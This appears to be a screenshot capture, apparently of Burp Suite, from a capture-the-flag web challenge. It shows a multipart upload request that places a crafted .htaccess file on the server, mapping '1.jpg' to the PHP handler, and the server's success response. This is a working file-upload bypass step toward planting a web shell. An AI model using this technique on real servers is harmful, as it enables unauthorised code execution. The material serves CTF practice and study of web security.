 Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: node7.anna.nssctf.cn:21624
3 Content-Length: 375
4 Cache-Control: max-age=0
5 Accept-Language: zh-CN,zh;q=0.9
6 Origin: http://node7.anna.nssctf.cn:21624
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryl1ODYLduDVk3IBaP
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.140 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://node7.anna.nssctf.cn:21624/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=k7knjo2atc403282dsiobpgkq4
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryl1ODYLduDVk3IBaP
17 Content-Disposition: form-data; name="uploaded"; filename=".htaccess"
18 Content-Type: text/plain
19
20 <FilesMatch "1.jpg">
21 SetHandler application/x-httpd-php
22 </FilesMatch>
23 ------WebKitFormBoundaryl1ODYLduDVk3IBaP
24 Content-Disposition: form-data; name="submit"
25
26 这不传一个▯▯？
27 ------WebKitFormBoundaryl1ODYLduDVk3IBaP--
28
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 22 Apr 2025 14:40:52 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
7 Pragma: no-cache
8 Content-Length: 63
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html
12
13
14 <meta charset="utf-8">./upload/.htaccess succesfully uploaded!